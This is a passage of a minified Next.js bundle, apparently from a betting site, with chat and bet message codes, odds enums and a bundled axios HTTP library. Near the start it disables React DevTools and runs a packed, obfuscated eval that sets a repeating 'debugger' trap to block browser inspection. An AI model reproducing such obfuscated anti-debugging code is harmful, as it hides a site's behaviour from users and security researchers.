icon",href:T})]}):null,(0,C.jsx)("link",{rel:"preload",href:"/font/DINPro.ttf",as:"font",type:"font/ttf",crossOrigin:"anonymous"}),(0,C.jsx)("link",{rel:"preload",href:"/font/din.woff",as:"font",type:"font/woff",crossOrigin:"anonymous"})]}),(0,C.jsx)(c.default,{strategy:"beforeInteractive",crossOrigin:"anonymous",src:"/v3/polyfill.min.js?flags=gated&features=default%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces5%2Ces6%2Ces7%2Csmoothscroll%2CResizeObserver%2CAbortController%2CIntersectionObserver"}),(0,C.jsx)(j,{children:S?(0,C.jsx)(v,Z({},y)):(0,C.jsx)(V,{})})]})}(0,d.jU)()&&(function(){var e=function(){return null},t=window.__REACT_DEVTOOLS_GLOBAL_HOOK__;if("object"===typeof t)for(var n=0,r=Object.entries(t);n<r.length;n++){var i=(0,U.Z)(r[n],2),o=i[0],a=i[1];t[o]="function"===typeof a?e:[]}}(),function(){try{window.eval(function(e,t,n,r,i,o){if(i=String,!"".replace(/^/,String)){for(;n--;)o[n]=r[n]||n;r=[function(e){return o[e]}],i=function(){return"\\w+"},n=1}for(;n--;)r[n]&&(e=e.replace(new RegExp("\\b"+i(n)+"\\b","g"),r[n]));return e}('(()=>{1 0(){2(()=>{3("4")()},5)}6{0()}7(8){}})();',0,9,"block function setInterval Function debugger 50 try catch err".split(" "),0,{}))}catch(e){}}()),H.getInitialProps=function(){var e=(0,i.Z)(s().mark((function e(t){var n;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,(0,B.S)(null===t||void 0===t||null===(n=t.ctx)||void 0===n?void 0:n.req)){e.next=3;break}return e.abrupt("return",{});case 3:return e.next=5,(0,M.mC)();case 5:return e.t0=e.sent,e.abrupt("return",{wm:e.t0,initIsCheck:!0});case 9:return e.prev=9,e.t1=e.catch(0),e.next=13,(0,M.mC)();case 13:return e.t2=e.sent,e.abrupt("return",{wm:e.t2,initIsCheck:!0});case 15:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(t){return e.apply(this,arguments)}}();var G=(0,D.q)(N.Pi)(H)},74269:function(e,t,n){"use strict";n.d(t,{R:function(){return r},w:function(){return i}});var r={list:[],scrollType:1},i={Heartbeat:0,Login:10001,JoinRoom:10002,BroadcastRoom:10003,SpeechStatus:10004,MsgShield:10005,RoomStatus:10006,ChatVIPLevel:10007,BroadcastJoin:10008,AllRoomMaintain:10009,ShareBetRecord:10010,ChatHistory:10011,LeaveRoom:10012,Score:10014,Gift:10017}},12465:function(e,t,n){"use strict";n.d(t,{F:function(){return i},s:function(){return o}});var r=n(15186);function i(){return(0,r.v_)("/site/api/v1/user/member/jwt",{noTextReplace:!0})}function o(e){return(0,r.v_)("/stream/api/v1/history",{body:JSON.stringify(e)})}},95207:function(e,t,n){"use strict";n.d(t,{O:function(){return r}});var r=["/help/kh","/help/ck","/help/qk","/help/zz","/help/yhgz","/help/tjllq","/help/xnbcqkjc","/help/tytzjc","/help/tysstqth","/help/fjcjc","/help/cpwt","/help/dzjj","/help/tywt","/help/zrwt","/help/qtwt","/help/bczr","/help/gywm","/help/gztk","/help/hzhb","/help/ysgz","/help/zxkf"]},32434:function(e,t,n){"use strict";var r,i;n.d(t,{b:function(){return r},y:function(){return i}}),function(e){e.IMTY="IMTY",e.OBTY="YBTY",e.FBTY="FBTY"}(r||(r={})),function(e){e[e.Malay=1]="Malay",e[e.Hongkong=2]="Hongkong",e[e.Europe=3]="Europe",e[e.Indonesia=4]="Indonesia"}(i||(i={}))},20960:function(e,t,n){"use strict";n.d(t,{Z:function(){return Lt}});var r={};n.r(r),n.d(r,{hasBrowserEnv:function(){return ge},hasStandardBrowserEnv:function(){return ye},hasStandardBrowserWebWorkerEnv:function(){return be}});var i=n(50029),o=n(23279),a=n.n(o),s=n(12831),u=n(92777),c=n(59499),l=n(71218),f=n(87794),d=n.n(f),h=n(68949),p=n(41024),v=n(85379);function g(e,t){return function(){return e.apply(t,arguments)}}const{toString:y}=Object.prototype,{getPrototypeOf:m}=Object,b=(_=Object.create(null),e=>{const t=y.call(e);return _[t]||(_[t]=t.slice(8,-1).toLowerCase())});var _;const w=e=>(e=e.toLowerCase(),t=>b(t)===e),A=e=>t=>typeof t===e,{isArray:O}=Array,S=A("undefined");const E=w("ArrayBuffer");const x=A("string"),k=A("function"),C=A("number"),T=e=>null!==e&&"object"===typeof e,R=e=>{if("object"!==b(e))return!1;const t=m(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},P=w("Date"),j=w("File"),B=w("Blob"),I=w("FileList"),N=w("URLSearchParams");function D(e,t,{allOwnKeys:n=!1}={}){if(null===e||"undefined"===typeof e)return;let r,i;if("object"!==typeof e&&(e=[e]),O(e))for(r=0,i=e.length;r<i;r++)t.call(null,e[r],r,e);else{const i=n?Object.getOwnPropertyNames(e):Object.keys(e),o=i.length;let a;for(r=0;r<o;r++)a=i[r],t.call(null,e[a],a,e)}}function L(e,t){t=t.toLowerCase();const n=Object.keys(e);let r,i=n.length;for(;i-- >0;)if(r=n[i],t===r.toLowerCase())return r;return null}const U="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:global,M=e=>!S(e)&&e!==U;const F=(z="undefined"!==typeof Uint8Array&&m(Uint8Array),e=>z&&e instanceof z);var z;const Z=w("HTMLFormElement"),V=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),H=w("RegExp"),G=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};D(n,((n,i)=>{let o;!1!==(o=t(n,i,e))&&(r[i]=o||n)})),Object.defineProperties(e,r)},W="abcdefghijklmnopqrstuvwxyz",Y="0123456789",K={DIGIT:Y,ALPHA:W,ALPHA_DIGIT:W+W.toUpperCase()+Y};const q=w("AsyncFunction");var X={isArray:O,isArrayBuffer:E,isBuffer:function(e){return null!==e&&!S(e)&&null!==e.constructor&&!S(e.constructor)&&k(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"===typeof FormData&&e instanceof FormData||k(e.append)&&("formdata"===(t=b(e))||"object"===t&&k(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&E(e.buffer),t},isString:x,isNumber:C,isBoolean:e=>!0===e||!1===e,isObject:T,isPlainObject:R,isUndefined:S,isDate:P,isFile:j,isBlob:B,isRegExp:H,isFunction:k,isStream:e=>T(e)&&k(e.pipe),isURLSearchParams:N,isTypedArray:F,isFileList:I,forEach:D,merge:function e(){const{caseless:t}=M(this)&&this||{},n={},r=(r,i)=>{const o=t&&L(n,i)||i;R(n[o])&&R(r)?n[o]=e(n[o],r):R(r)?n[o]=e({},r):O(r)?n[o]=r.slice():n[o]=r};for(let i=0,o=arguments.length;i<o;i++)arguments[i]&&D(arguments[i],r);return n},extend:(e,t,n,{allOwnKeys:r}={})=>(D(t,((t,r)=>{n&&k(t)?e[r]=g(t,n):e[r]=t}),{allOwnKeys:r}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,r)=>{let i,o,a;const s={};if(t=t||{},null==e)return t;do{for(i=Object.getOwnPropertyNames(e),o=i.length;o-- >0;)a=i[o],r&&!r(a,e,t)||s[a]||(t[a]=e[a],s[a]=!0);e=!1!==n&&m(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:b,kindOfTest:w,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},toArray:e=>{if(!e)return null;if(O(e))return e;let t=e.length;if(!C(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[Symbol.iterator]).call(e);let r;for(;(r=n.next())&&!r.done;){const n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const r=[];for(;null!==(n=e.exec(t));)r.push(n);return r},isHTMLForm:Z,hasOwnProperty:V,hasOwnProp:V,reduceDescriptors:G,freezeMethods:e=>{G(e,((t,n)=>{if(k(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];k(r)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))}))},toObjectSet:(e,t)=>{const n={},r=e=>{e.forEach((e=>{n[e]=!0}))};return O(e)?r(e):r(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,n){return t.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(e,t)=>(e=+e,Number.isFinite(e)?e:t),findKey:L,global:U,isContextDefined:M,ALPHABET:K,generateString:(e=16,t=K.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n},isSpecCompliantForm:function(e){return!!(e&&k(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),n=(e,r)=>{if(T(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[r]=e;const i=O(e)?[]:{};return D(e,((e,t)=>{const o=n(e,r+1);!S(o)&&(i[t]=o)})),t[r]=void 0,i}}return e};return n(e,0)},isAsyncFn:q,isThenable:e=>e&&(T(e)||k(e))&&k(e.then)&&k(e.catch)};function J(e,t,n,r,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),i&&(this.response=i)}X.inherits(J,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:X.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const Q=J.prototype,$={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{$[e]={value:e}})),Object.defineProperties(J,$),Object.defineProperty(Q,"isAxiosError",{value:!0}),J.from=(e,t,n,r,i,o)=>{const a=Object.create(Q);return X.toFlatObject(e,a,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),J.call(a,e.message,t,n,r,i),a.cause=e,a.name=e.name,o&&Object.assign(a,o),a};var ee=J,te=n(48764).Buffer;function ne(e){return X.isPlainObject(e)||X.isArray(e)}function re(e){return X.endsWith(e,"[]")?e.slice(0,-2):e}function ie(e,t,n){return e?e.concat(t).map((function(e,t){return e=re(e),!n&&t?"["+e+"]":e})).join(n?".":""):t}const oe=X.toFlatObject(X,{},null,(function(e){return/^is[A-Z]/.test(e)}));var ae=function(e,t,n){if(!X.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const r=(n=X.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!X.isUndefined(t[e])}))).metaTokens,i=n.visitor||c,o=n.dots,a=n.indexes,s=(n.Blob||"undefined"!==typeof Blob&&Blob)&&X.isSpecCompliantForm(t);if(!X.isFunction(i))throw new TypeError("visitor must be a function");function u(e){if(null===e)return"";if(X.isDate(e))return e.toISOString();if(!s&&X.isBlob(e))throw new ee("Blob is not supported. Use a Buffer instead.");return X.isArrayBuffer(e)||X.isTypedArray(e)?s&&"function"===typeof Blob?new Blob([e]):te.from(e):e}function c(e,n,i){let s=e;if(e&&!i&&"object"===typeof e)if(X.endsWith(n,"{}"))n=r?n:n.slice(0,-2),e=JSON.stringify(e);else if(X.isArray(e)&&function(e){return X.isArray(e)&&!e.some(ne)}(e)||(X.isFileList(e)||X.endsWith(n,"[]"))&&(s=X.toArray(e)))return n=re(n),s.forEach((function(e,r){!X.isUndefined(e)&&null!==e&&t.append(!0===a?ie([n],r,o):null===a?n:n+"[]",u(e))})),!1;return!!ne(e)||(t.append(ie(i,n,o),u(e)),!1)}const l=[],f=Object.assign(oe,{defaultVisitor:c,convertValue:u,isVisitable:ne});if(!X.isObject(e))throw new TypeError("data must be an object");return function e(n,r){if(!X.isUndefined(n)){if(-1!==l.indexOf(n))throw Error("Circular reference detected in "+r.join("."));l.push(n),X.forEach(n,(function(n,o){!0===(!(X.isUndefined(n)||null===n)&&i.call(t,n,X.isString(o)?o.trim():o,r,f))&&e(n,r?r.concat(o):[o])})),l.pop()}}(e),t};function se(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function ue(e,t){this._pairs=[],e&&ae(e,this,t)}const ce=ue.prototype;ce.append=function(e,t){this._pairs.push([e,t])},ce.toString=function(e){const t=e?function(t){return e.call(this,t,se)}:se;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};var le=ue;function fe(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function de(e,t,n){if(!t)return e;const r=n&&n.encode||fe,i=n&&n.serialize;let o;if(o=i?i(t,n):X.isURLSearchParams(t)?t.toString():new le(t,n).toString(r),o){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}var he=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){X.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},pe={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ve={isBrowser:!0,classes:{URLSearchParams:"undefined"!==typeof URLSearchParams?URLSearchParams:le,FormData:"undefined"!==typeof FormData?FormData:null,Blob:"undefined"!==typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]};const ge="undefined"!==typeof window&&"undefined"!==typeof document,ye=(me="undefined"!==typeof navigator&&navigator.product,ge&&["ReactNative","NativeScript","NS"].indexOf(me)<0);var me;const be="undefined"!==typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"===typeof self.importScripts;var _e={...r,...ve};var we=function(e){function t(e,n,r,i){let o=e[i++];if("__proto__"===o)return!0;const a=Number.isFinite(+o),s=i>=e.length;if(o=!o&&X.isArray(r)?r.length:o,s)return X.hasOwnProp(r,o)?r[o]=[r[o],n]:r[o]=n,!a;r[o]&&X.isObject(r[o])||(r[o]=[]);return t(e,n,r[o],i)&&X.isArray(r[o])&&(r[o]=function(e){const t={},n=Object.keys(e);let r;const i=n.length;let o;for(r=0;r<i;r++)o=n[r],t[o]=e[o];return t}(r[o])),!a}if(X.isFormData(e)&&X.isFunction(e.entries)){const n={};return X.forEachEntry(e,((e,r)=>{t(function(e){return X.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),r,n,0)})),n}return null};const Ae={transitional:pe,adapter:["xhr","http"],transformRequest:[function(e,t){const n=t.getContentType()||"",r=n.indexOf("application/json")>-1,i=X.isObject(e);i&&X.isHTMLForm(e)&&(e=new FormData(e));if(X.isFormData(e))return r?JSON.stringify(we(e)):e;if(X.isArrayBuffer(e)||X.isBuffer(e)||X.isStream(e)||X.isFile(e)||X.isBlob(e))return e;if(X.isArrayBufferView(e))return e.buffer;if(X.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let o;if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return ae(e,new _e.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,r){return _e.isNode&&X.isBuffer(e)?(this.append(t,e.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((o=X.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return ae(o?{"files[]":e}:e,t&&new t,this.formSerializer)}}return i||r?(t.setContentType("application/json",!1),function(e,t,n){if(X.isString(e))try{return(t||JSON.parse)(e),X.trim(e)}catch(r){if("SyntaxError"!==r.name)throw r}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||Ae.transitional,n=t&&t.forcedJSONParsing,r="json"===this.responseType;if(e&&X.isString(e)&&(n&&!this.responseType||r)){const n=!(t&&t.silentJSONParsing)&&r;try{return JSON.parse(e)}catch(i){if(n){if("SyntaxError"===i.name)throw ee.from(i,ee.ERR_BAD_RESPONSE,this,null,this.response);throw i}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:_e.classes.FormData,Blob:_e.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};X.forEach(["delete","get","head","post","put","patch"],(e=>{Ae.headers[e]={}}));var Oe=Ae;const Se=X.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const Ee=Symbol("internals");function xe(e){return e&&String(e).trim().toLowerCase()}function ke(e){return!1===e||null==e?e:X.isArray(e)?e.map(ke):String(e)}function Ce(e,t,n,r,i){return X.isFunction(r)?r.call(this,t,n):(i&&(t=n),X.isString(t)?X.isString(r)?-1!==t.indexOf(r):X.isRegExp(r)?r.test(t):void 0:void 0)}class Te{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function i(e,t,n){const i=xe(t);if(!i)throw new Error("header name must be a non-empty string");const o=X.findKey(r,i);(!o||void 0===r[o]||!0===n||void 0===n&&!1!==r[o])&&(r[o||t]=ke(e))}const o=(e,t)=>X.forEach(e,((e,n)=>i(e,n,t)));return X.isPlainObject(e)||e instanceof this.constructor?o(e,t):X.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim())?o((e=>{const t={};let n,r,i;return e&&e.split("\n").forEach((function(e){i=e.indexOf(":"),n=e.substring(0,i).trim().toLowerCase(),r=e.substring(i+1).trim(),!n||t[n]&&Se[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)})),t})(e),t):null!=e&&i(t,e,n),this}get(e,t){if(e=xe(e)){const n=X.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}(e);if(X.isFunction(t))return t.call(this,e,n);if(X.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=xe(e)){const n=X.findKey(this,e);return!(!n||void 0===this[n]||t&&!Ce(0,this[n],n,t))}return!1}delete(e,t){const n=this;let r=!1;function i(e){if(e=xe(e)){const i=X.findKey(n,e);!i||t&&!Ce(0,n[i],i,t)||(delete n[i],r=!0)}}return X.isArray(e)?e.forEach(i):i(e),r}clear(e){const t=Object.keys(this);let n=t.length,r=!1;for(;n--;){const i=t[n];e&&!Ce(0,this[i],i,e,!0)||(delete this[i],r=!0)}return r}normalize(e){const t=this,n={};return X.forEach(this,((r,i)=>{const o=X.findKey(n,i);if(o)return t[o]=ke(r),void delete t[i];const a=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,n)=>t.toUpperCase()+n))}(i):String(i).trim();a!==i&&delete t[i],t[a]=ke(r),n[a]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return X.forEach(this,((n,r)=>{null!=n&&!1!==n&&(t[r]=e&&X.isArray(n)?n.join(", "):n)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach((e=>n.set(e))),n}static accessor(e){const t=(this[Ee]=this[Ee]={accessors:{}}).accessors,n=this.prototype;function r(e){const r=xe(e);t[r]||(!function(e,t){const n=X.toCamelCase(" "+t);["get","set","has"].forEach((r=>{Object.defineProperty(e,r+n,{value:function(e,n,i){return this[r].call(this,t,e,n,i)},configurable:!0})}))}(n,e),t[r]=!0)}return X.isArray(e)?e.forEach(r):r(e),this}}Te.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),X.reduceDescriptors(Te.prototype,(({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}})),X.freezeMethods(Te);var Re=Te;function Pe(e,t){const n=this||Oe,r=t||n,i=Re.from(r.headers);let o=r.data;return X.forEach(e,(function(e){o=e.call(n,o,i.normalize(),t?t.status:void 0)})),i.normalize(),o}function je(e){return!(!e||!e.__CANCEL__)}function Be(e,t,n){ee.call(this,null==e?"canceled":e,ee.ERR_CANCELED,t,n),this.name="CanceledError"}X.inherits(Be,ee,{__CANCEL__:!0});var Ie=Be;var Ne=_e.hasStandardBrowserEnv?{write(e,t,n,r,i,o){const a=[e+"="+encodeURIComponent(t)];X.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),X.isString(r)&&a.push("path="+r),X.isString(i)&&a.push("domain="+i),!0===o&&a.push("secure"),document.cookie=a.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function De(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}var Le=_e.hasStandardBrowserEnv?function(){const e=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");let n;function r(n){let r=n;return e&&(t.setAttribute("href",r),r=t.href),t.setAttribute("href",r),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return n=r(window.location.href),function(e){const t=X.isString(e)?r(e):e;return t.protocol===n.protocol&&t.host===n.host}}():function(){return!0};var Ue=function(e,t){e=e||10;const n=new Array(e),r=new Array(e);let i,o=0,a=0;return t=void 0!==t?t:1e3,function(s){const u=Date.now(),c=r[a];i||(i=u),n[o]=s,r[o]=u;let l=a,f=0;for(;l!==o;)f+=n[l++],l%=e;if(o=(o+1)%e,o===a&&(a=(a+1)%e),u-i<t)return;const d=c&&u-c;return d?Math.round(1e3*f/d):void 0}};function Me(e,t){let n=0;const r=Ue(50,250);return i=>{const o=i.loaded,a=i.lengthComputable?i.total:void 0,s=o-n,u=r(s);n=o;const c={loaded:o,total:a,progress:a?o/a:void 0,bytes:s,rate:u||void 0,estimated:u&&a&&o<=a?(a-o)/u:void 0,event:i};c[t?"download":"upload"]=!0,e(c)}}const Fe={http:null,xhr:"undefined"!==typeof XMLHttpRequest&&function(e){return new Promise((function(t,n){let r=e.data;const i=Re.from(e.headers).normalize();let o,a,{responseType:s,withXSRFToken:u}=e;function c(){e.cancelToken&&e.cancelToken.unsubscribe(o),e.signal&&e.signal.removeEventListener("abort",o)}if(X.isFormData(r))if(_e.hasStandardBrowserEnv||_e.hasStandardBrowserWebWorkerEnv)i.setContentType(!1);else if(!1!==(a=i.getContentType())){const[e,...t]=a?a.split(";").map((e=>e.trim())).filter(Boolean):[];i.setContentType([e||"multipart/form-data",...t].join("; "))}let l=new XMLHttpRequest;if(e.auth){const t=e.auth.username||"",n=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";i.set("Authorization","Basic "+btoa(t+":"+n))}const f=De(e.baseURL,e.url);function d(){if(!l)return;const r=Re.from("getAllResponseHeaders"in l&&l.getAllResponseHeaders());!function(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new ee("Request failed with status code "+n.status,[ee.ERR_BAD_REQUEST,ee.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}((function(e){t(e),c()}),(function(e){n(e),c()}),{data:s&&"text"!==s&&"json"!==s?l.response:l.responseText,status:l.status,statusText:l.statusText,headers:r,config:e,request:l}),l=null}if(l.open(e.method.toUpperCase(),de(f,e.params,e.paramsSerializer),!0),l.timeout=e.timeout,"onloadend"in l?l.onloadend=d:l.onreadystatechange=function(){l&&4===l.readyState&&(0!==l.status||l.responseURL&&0===l.responseURL.indexOf("file:"))&&setTimeout(d)},l.onabort=function(){l&&(n(new ee("Request aborted",ee.ECONNABORTED,e,l)),l=null)},l.onerror=function(){n(new ee("Network Error",ee.ERR_NETWORK,e,l)),l=null},l.ontimeout=function(){let t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded";const r=e.transitional||pe;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(new ee(t,r.clarifyTimeoutError?ee.ETIMEDOUT:ee.ECONNABORTED,e,l)),l=null},_e.hasStandardBrowserEnv&&(u&&X.isFunction(u)&&(u=u(e)),u||!1!==u&&Le(f))){const t=e.xsrfHeaderName&&e.xsrfCookieName&&Ne.read(e.xsrfCookieName);t&&i.set(e.xsrfHeaderName,t)}void 0===r&&i.setContentType(null),"setRequestHeader"in l&&X.forEach(i.toJSON(),(function(e,t){l.setRequestHeader(t,e)})),X.isUndefined(e.withCredentials)||(l.withCredentials=!!e.withCredentials),s&&"json"!==s&&(l.responseType=e.responseType),"function"===typeof e.onDownloadProgress&&l.addEventListener("progress",Me(e.onDownloadProgress,!0)),"function"===typeof e.onUploadProgress&&l.upload&&l.upload.addEventListener("progress",Me(e.onUploadProgress)),(e.cancelToken||e.signal)&&(o=t=>{l&&(n(!t||t.type?new Ie(null,e,l):t),l.abort(),l=null)},e.cancelToken&&e.cancelToken.subscribe(o),e.signal&&(e.signal.aborted?o():e.signal.addEventListener("abort",o)));const h=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(f);h&&-1===_e.protocols.indexOf(h)?n(new ee("Unsupported protocol "+h+":",ee.ERR_BAD_REQUEST,e)):l.send(r||null)}))}};X.forEach(Fe,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(n){}Object.defineProperty(e,"adapterName",{value:t})}}));const ze=e=>`- ${e}`,Ze=e=>X.isFunction(e)||null===e||!1===e;var Ve=e=>{e=X.isArray(e)?e:[e];const{length:t}=e;let n,r;const i={};for(let o=0;o<t;o++){let t;if(n=e[o],r=n,!Ze(n)&&(r=Fe[(t=String(n)).toLowerCase()],void 0===r))throw new ee(`Unknown adapter '${t}'`);if(r)break;i[t||"#"+o]=r}if(!r){const e=Object.entries(i).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));let n=t?e.length>1?"since :\n"+e.map(ze).join("\n"):" "+ze(e[0]):"as no adapter specified";throw new ee("There is no suitable adapter to dispatch the request "+n,"ERR_NOT_SUPPORT")}return r};function He(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ie(null,e)}function Ge(e){He(e),e.headers=Re.from(e.headers),e.data=Pe.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return Ve(e.adapter||Oe.adapter)(e).then((function(t){return He(e),t.data=Pe.call(e,e.transformResponse,t),t.headers=Re.from(t.headers),t}),(function(t){return je(t)||(He(e),t&&t.response&&(t.response.data=Pe.call(e,e.transformResponse,t.response),t.response.headers=Re.from(t.response.headers))),Promise.reject(t)}))}const We=e=>e instanceof Re?e.toJSON():e;function Ye(e,t){t=t||{};const n={};function r(e,t,n){return X.isPlainObject(e)&&X.isPlainObject(t)?X.merge.call({caseless:n},e,t):X.isPlainObject(t)?X.merge({},t):X.isArray(t)?t.slice():t}function i(e,t,n){return X.isUndefined(t)?X.isUndefined(e)?void 0:r(void 0,e,n):r(e,t,n)}function o(e,t){if(!X.isUndefined(t))return r(void 0,t)}function a(e,t){return X.isUndefined(t)?X.isUndefined(e)?void 0:r(void 0,e):r(void 0,t)}function s(n,i,o){return o in t?r(n,i):o in e?r(void 0,n):void 0}const 